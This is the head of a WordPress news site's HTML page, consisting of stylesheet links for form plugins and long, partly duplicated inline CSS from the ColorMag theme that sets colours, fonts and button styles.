<link rel='stylesheet' id='contact-form-7-css' href='https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spettacolo24.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #8269df;
--mzb-colors-secondary: #e14d36;
--mzb-colors-text: #1e1e1e;
--mzb-colors-accent: #f09819;
--mzb-colors-custom-color-1: #e0e0e0;
--mzb-colors-custom-color-2: #afa192;
--mzb-colors-custom-color-3: #909090;
--mzb-colors-custom-color-5: #818181;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://spettacolo24.com/wp-content/themes/colormag/style.css?ver=1768732304' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
